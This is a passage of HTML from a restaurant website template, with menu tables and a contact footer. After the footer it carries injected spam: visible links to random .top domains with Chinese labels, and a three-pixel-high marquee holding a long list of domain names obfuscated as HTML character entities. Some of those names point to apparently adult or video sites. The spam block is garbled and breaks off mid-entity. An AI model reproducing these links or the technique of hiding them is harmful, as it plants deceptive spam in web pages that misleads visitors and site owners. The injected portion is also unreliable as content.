                                    <td><span>$12</span></td>
                                </tr>
                                <tr>
                                    <td>ricotta, shallots, cheddar, capers</td>
                                </tr>
                                <tr>
                                    <td><span>PAN FRIED COURGETTE FLOWERS</span></td>
                                    <td><span>$11</span></td>
                                </tr>
                                <tr>
                                    <td>courgette flowers, goats cheese, red onion, pine nuts</td>
                                </tr>
                                <tr>
                                    <td><span>FRIED COURGETTE FLOWERS</span></td>
                                    <td><span>$16</span></td>
                                </tr>
                                <tr>
                                    <td>courgette flowers, goats cheese, red onion, pine nuts</td>
                                </tr>
                            </table>
                        </div>
                        
                    </div>
                    
                </div>
                

                <div class="tabs-panel" id="panel4">
                    <div class="menu-content">
                        <div class="menu-section">
                            <table>
                                <tr>
                                    <td><span>COURGETTE FLOWERS</span></td>
                                    <td><span>$11</span></td>
                                </tr>
                                <tr>
                                    <td>courgette flowers, goats cheese, red onion, pine nuts</td>
                                </tr>
                                <tr>
                                    <td><span>SMOKED RICOTTA TERRINE</span></td>
                                    <td><span>$12</span></td>
                                </tr>
                                <tr>
                                    <td>ricotta, shallots, cheddar, capers</td>
                                </tr>
                            </table>
                        </div>
                        
                        <div class="menu-section">
                            <table>
                                <tr>
                                    <td><span>COURGETTE FLOWERS</span></td>
                                    <td><span>$11</span></td>
                                </tr>
                                <tr>
                                    <td>courgette flowers, goats cheese, red onion, pine nuts</td>
                                </tr>
                                <tr>
                                    <td><span>SMOKED RICOTTA TERRINE</span></td>
                                    <td><span>$12</span></td>
                                </tr>
                                <tr>
                                    <td>ricotta, shallots, cheddar, capers</td>
                                </tr>
                            </table>
                        </div>
                        
                    </div>
                    
                </div>
                

            </div>
        </div>
        
    </section>
    

    Top

    <footer id="contact-us">
        <div class="container">
            <div class="footer-content">
                <h1 class="header-txt scroll-reveal">Contact</h1>
                <div class="divider scroll-reveal">
                 
                </div>
                
                <div class="contact-info scroll-reveal">
                    <div class="info-address">
                        <h3>Veggie</h3>
                        <p>3428 Magnolia Avenue<br>Hackettstown, NJ 07840</p>
                    </div>
                    <div class="reservations">
                        <h3>Reservations</h3>
                        <p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5d2f382e382f2b3c293432332e1d2b383a3a3a3438733e3230">[email&#160;protected]</a><br>+48 202-555-0114</p>
                    </div>
                </div>
                
                <div class="contact-form scroll-reveal" data-origin="bottom" data-distance="20%">
                    <h3>Contact us</h3>
                    <form>
                        <input type="text" name="name" placeholder="Name">
                        <input type="email" name="email" placeholder="Email">
                        <textarea placeholder="Message"></textarea>
                        <button class="send-form">Send</button>
                    </form>
                </div>
                
                
            </div>
            
            <p class="copy-info">Copyright 2017  by Anna Dadej / More Templates  - Collect from </p>
        </div>
        
    </footer>

 

    


 <a href="http://www.1lyoy.top">電腦端</a> <a href="http://3g.dvmtawz.top">網站首頁</a> <a href="http://pu6kaju94km.top">移動端</a> <a href="http://3g.zarike.top">手機端</a> <a href="http://slphpzt.top">電腦端</a> <a href="http://wap.yxaoap.top">網站首頁</a> <a href="http://ynigqw.top">移動端</a> <a href="http://cdd3f2b.top">手機端</a> <a href="http://www.91zaq.top">電腦端</a> <a href="http://m.xvivjvbq.top">網站首頁</a> 
  <table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"> 
   <caption>
    <font color="#5AFF63">
     <marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
       &#87;&#87;&#87;&#46;&#49;&#57;&#81;&#81;&#87;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#80;&#70;&#85;&#76;&#73;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#83;&#80;&#48;&#56;&#56;&#44;&#88;&#89;&#90;&#10;&#87;&#87;&#87;&#46;&#66;&#88;&#83;&#74;&#84;&#88;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#88;&#83;&#74;&#84;&#88;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#83;&#69;&#57;&#52;&#83;&#69;&#95;&#67;&#79;&#95;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#78;&#90;&#90;&#67;&#78;&#78;&#10;&#87;&#87;&#87;&#44;&#52;&#75;&#84;&#84;&#67;&#78;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#50;&#89;&#69;&#48;&#50;&#67;&#76;&#85;&#66;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#84;&#50;&#48;&#49;&#56;&#46;&#67;&#78;&#10;&#87;&#87;&#87;&#44;&#65;&#86;&#57;&#50;&#25104;&#20154;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#48;&#51;&#55;&#68;&#86;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#80;&#68;&#52;&#53;&#44;&#86;&#73;&#80;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#68;&#65;&#79;&#72;&#65;&#78;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#68;&#65;&#79;&#72;&#65;&#78;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#68;&#89;&#89;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#68;&#89;&#89;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#84;&#85;&#66;&#73;&#88;&#88;&#55;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#71;&#85;&#73;&#46;&#48;&#48;&#48;&#10;&#87;&#87;&#87;&#32;&#82;&#82;&#82;&#82;&#53;&#56;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#55;&#54;&#56;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#65;&#66;&#84;&#84;&#55;&#50;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#55;&#49;&#66;&#66;&#66;&#66;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#86;&#86;&#86;&#86;&#54;&#56;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#67;&#88;&#84;&#83;&#71;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#67;&#88;&#84;&#83;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#74;&#73;&#85;&#74;&#73;&#85;&#82;&#69;&#90;&#90;&#10;&#87;&#87;&#87;&#46;&#55;&#50;&#50;&#55;&#68;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#50;&#50;&#55;&#68;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#80;&#80;&#54;&#50;&#56;&#44;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#88;&#70;&#89;&#89;&#56;&#55;&#51;&#46;&#67;&#79;&#77;&#76;&#78;&#10;&#87;&#87;&#87;&#46;&#90;&#90;&#90;&#56;&#51;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#90;&#90;&#56;&#51;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#75;&#65;&#78;&#66;&#73;&#51;&#51;&#51;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#54;&#54;&#56;&#72;&#85;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#70;&#88;&#70;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#70;&#88;&#70;&#77;&#67;&#79;&#77;&#95;&#10;&#48;&#49;&#65;&#68;&#67;&#24433;&#38498;&#79;&#65;&#68;&#67;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#51;&#57;&#80;&#65;&#79;&#77;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#49;&#56;&#52;&#70;&#70;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#72;&#71;&#50;&#53;&#53;&#78;&#69;&#84;&#95;&#72;&#89;&#67;&#48;&#48;&#54;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#67;&#79;&#77;&#77;&#77;&#72;&#82;&#53;&#56;&#46;&#67;&#79;&#77;&#10;&#83;&#71;&#49;&#50;&#48;&#46;&#88;&#89;&#90;&#53;&#46;&#65;&#80;&#80;&#77;&#73;&#50;&#53;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#48;&#49;&#53;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#49;&#53;&#65;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#72;&#65;&#79;&#65;&#86;&#57;&#56;&#44;&#67;&#79;&#77;&#78;&#10;&#72;&#84;&#84;&#80;&#87;&#87;&#53;&#88;&#85;&#56;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#88;&#88;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#88;&#88;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#53;&#51;&#73;&#65;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#81;&#65;&#71;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#81;&#65;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#55;&#55;&#54;&#75;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#49;&#50;&#48;&#48;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#49;&#50;&#48;&#48;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#75;&#52;&#52;&#54;&#54;&#44;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#75;&#52;&#52;&#54;&#54;&#78;&#69;&#84;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#73;&#78;&#89;&#73;&#78;&#83;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#22902;&#33394;&#54;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#20037;&#29233;&#33609;&#83;&#69;&#89;&#69;&#56;&#56;&#80;&#80;&#80;&#67;&#67;&#73;&#73;&#77;&#69;&#10;&#87;&#87;&#87;&#46;&#70;&#70;&#54;&#50;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#70;&#54;&#50;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#56;&#56;&#51;&#48;&#74;&#74;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#72;&#71;&#83;&#80;&#53;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#73;&#84;&#85;&#72;&#85;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#73;&#84;&#85;&#72;&#85;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#49;&#71;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#49;&#71;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#65;&#67;&#71;&#49;&#50;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#65;&#78;&#88;&#73;&#85;&#53;&#57;&#50;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#77;&#50;&#48;&#49;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#77;&#50;&#48;&#49;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#88;&#73;&#85;&#50;&#49;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#88;&#73;&#85;&#50;&#49;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#54;&#55;&#56;&#74;&#44;&#67;&#79;&#77;&#10;&#77;&#80;&#77;&#80;&#53;&#53;&#25913;&#25104;&#20160;&#20040;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#56;&#54;&#57;&#69;&#69;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#56;&#56;&#66;&#77;&#66;&#77;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#79;&#75;&#65;&#78;&#71;&#49;&#50;&#51;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#69;&#78;&#90;&#57;&#57;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#69;&#78;&#90;&#57;&#57;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#75;&#65;&#78;&#75;&#65;&#78;&#54;&#57;&#46;&#67;&#79;&#77;&#44;&#87;&#87;&#87;&#46;&#49;&#49;&#89;&#89;&#68;&#44;&#67;&#78;&#77;&#78;&#10;&#87;&#87;&#87;&#57;&#88;&#78;&#88;&#78;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#84;&#49;&#50;&#49;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#84;&#84;&#49;&#50;&#49;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#49;&#55;&#55;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#46;&#68;&#89;&#10;&#87;&#87;&#87;&#44;&#87;&#87;&#56;&#50;&#90;&#90;&#90;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#73;&#65;&#78;&#84;&#73;&#65;&#78;&#83;&#72;&#69;&#46;&#79;&#82;&#71;&#10;&#87;&#87;&#87;&#46;&#57;&#72;&#51;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#72;&#51;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#57;&#86;&#86;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#66;&#66;&#76;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#66;&#66;&#76;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#74;&#65;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#74;&#65;&#86;&#67;&#79;&#77;&#95;&#10;&#89;&#53;&#95;&#65;&#65;&#65;&#53;&#53;&#65;&#65;&#65;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#73;&#85;&#69;&#69;&#90;&#90;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#52;&#52;&#53;&#53;&#79;&#79;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#55;&#55;&#56;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#55;&#55;&#56;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#79;&#54;&#84;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#79;&#54;&#84;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#87;&#87;&#87;&#53;&#49;&#54;&#77;&#75;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#75;&#82;&#68;&#82;&#65;&#77;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#82;&#68;&#82;&#65;&#77;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#12290;&#19981;&#20919;&#21527;&#50;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#69;&#89;&#81;&#77;&#84;&#79;&#80;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#51;&#50;&#55;&#55;&#52;&#54;&#49;&#52;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#49;&#51;&#50;&#55;&#55;&#52;&#54;&#49;&#52;&#67;&#78;&#95;&#10;&#87;&#87;&#87;&#84;&#73;&#65;&#78;&#84;&#73;&#65;&#78;&#83;&#72;&#69;&#67;&#78;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#84;&#73;&#65;&#78;&#76;&#85;&#55;&#49;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#89;&#69;&#53;&#54;&#53;&#54;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#49;&#55;&#52;&#46;&#67;&#79;&#77;&#72;&#85;&#10;&#87;&#87;&#87;&#44;&#52;&#52;&#75;&#75;&#87;&#44;&#67;&#79;&#77;&#10;&#65279;&#89;&#81;&#88;&#88;&#79;&#79;&#46;&#67;&#79;&#77;&#46;&#30334;&#24230;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#78;&#68;&#73;&#67;&#46;&#78;&#65;&#86;&#69;&#82;&#95;&#87;&#87;&#87;&#67;&#78;&#68;&#73;&#67;&#78;&#65;&#86;&#69;&#82;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#54;&#90;&#90;&#72;&#46;&#67;&#79;&#77;&#30334;&#24230;&#32593;&#30424;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#55;&#65;&#65;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#55;&#65;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#52;&#50;&#50;&#56;&#56;&#44;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#52;&#48;&#83;&#73;&#72;&#85;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#88;&#70;&#67;&#46;&#71;&#79;&#86;&#95;&#87;&#87;&#87;&#83;&#88;&#70;&#67;&#71;&#79;&#86;&#95;&#10;&#87;&#87;&#87;&#46;&#86;&#78;&#83;&#50;&#51;&#50;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#78;&#83;&#50;&#51;&#50;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#74;&#65;&#86;&#89;&#74;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#88;&#67;&#76;&#48;&#48;&#49;&#46;&#67;&#78;&#77;&#10;&#22235;&#34382;&#35270;&#39057;&#50;&#50;&#49;&#68;&#68;&#46;&#67;&#79;&#77;&#20013;&#25991;&#23383;&#24149;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#88;&#69;&#88;&#69;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#53;&#56;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#53;&#56;&#72;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#89;&#89;&#57;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#54;&#65;&#88;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#54;&#65;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#80;&#85;&#57;&#54;&#48;&#44;&#67;&#79;&#78;&#95;&#87;&#87;&#87;&#44;&#74;&#74;&#73;&#73;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#51;&#55;&#80;&#65;&#79;&#44;&#67;&#73;&#77;&#10;&#49;&#57;&#57;&#90;&#90;&#90;&#44;&#67;&#79;&#77;&#95;&#49;&#57;&#57;&#90;&#90;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#85;&#76;&#85;&#76;&#85;&#67;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#76;&#85;&#76;&#85;&#67;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#73;&#88;&#48;&#48;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#50;&#48;&#50;&#54;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#49;&#51;&#72;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#54;&#54;&#71;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#54;&#54;&#71;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#83;&#67;&#80;&#88;&#50;&#57;&#55;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#84;&#85;&#84;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#84;&#85;&#84;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#49;&#51;&#57;&#87;&#65;&#95;&#67;&#79;&#77;&#87;&#87;&#10;&#87;&#87;&#95;&#48;&#51;&#55;&#54;&#56;&#56;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#51;&#90;&#73;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#90;&#72;&#65;&#79;&#65;&#86;&#46;&#69;&#65;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#53;&#66;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#53;&#66;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#80;&#80;&#80;&#44;&#56;&#56;&#54;&#54;&#46;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#86;&#86;&#86;&#86;&#52;&#56;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#83;&#69;&#67;&#72;&#90;&#44;&#67;&#79;&#77;&#10;&#27431;&#32654;&#65;&#68;&#67;&#24433;&#38498;&#65;&#68;&#67;&#88;&#71;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#55;&#56;&#65;&#46;&#67;&#85;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#49;&#83;&#80;&#76;&#84;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#49;&#83;&#80;&#76;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#49;&#49;&#88;&#72;&#88;&#72;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#56;&#56;&#66;&#84;&#66;&#84;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#54;&#53;&#48;&#72;&#85;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#52;&#51;&#53;&#68;&#70;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#71;&#71;&#71;&#50;&#57;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#71;&#71;&#50;&#57;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#54;&#66;&#69;&#67;&#46;&#67;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#68;&#83;&#86;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#68;&#83;&#86;&#83;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#56;&#50;&#50;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#65;&#65;&#49;&#56;&#56;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#65;&#49;&#56;&#56;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#68;&#74;&#71;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#74;&#71;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#66;&#76;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#66;&#76;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#51;&#77;&#65;&#79;&#65;&#86;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#88;&#79;&#88;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#88;&#79;&#88;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#87;&#87;&#84;&#85;&#90;&#90;&#90;&#90;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#78;&#73;&#71;&#72;&#84;&#49;&#54;&#46;&#73;&#67;&#85;&#46;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#90;&#69;&#90;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#90;&#69;&#90;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#85;&#51;&#50;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#85;&#51;&#50;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#49;&#54;&#71;&#72;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#88;&#68;&#79;&#78;&#71;&#72;&#85;&#65;&#46;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#51;&#49;&#66;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#51;&#49;&#66;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#65;&#65;&#75;&#75;&#75;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#82;&#82;&#82;&#88;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#82;&#82;&#88;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#54;&#57;&#90;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#54;&#57;&#90;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#88;&#57;&#49;&#74;&#73;&#85;&#83;&#69;&#84;&#69;&#78;&#71;&#10;&#87;&#87;&#87;&#46;&#55;&#50;&#66;&#66;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#49;&#50;&#48;&#54;&#44;&#73;&#78;&#70;&#79;&#95;&#87;&#87;&#87;&#65;&#86;&#49;&#50;&#48;&#54;&#73;&#78;&#70;&#79;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#84;&#84;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#52;&#52;&#52;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#52;&#52;&#52;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#54;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#83;&#90;&#84;&#65;&#79;&#75;&#85;&#79;&#44;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#90;&#72;&#65;&#79;&#65;&#86;&#90;&#90;&#46;&#87;&#69;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#51;&#65;&#73;&#65;&#73;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#51;&#51;&#51;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#89;&#72;&#53;&#49;&#54;&#55;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#51;&#53;&#88;&#89;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#88;&#69;&#88;&#69;&#56;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#20599;&#24773;&#24773;&#22919;&#65292;&#87;&#87;&#87;&#46;&#80;&#79;&#83;&#69;&#83;&#71;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#74;&#83;&#90;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#83;&#90;&#72;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#79;&#78;&#71;&#70;&#65;&#78;&#71;&#69;&#55;&#56;&#57;&#44;&#73;&#78;&#70;&#79;&#95;&#87;&#87;&#87;&#72;&#79;&#78;&#71;&#70;&#65;&#78;&#71;&#69;&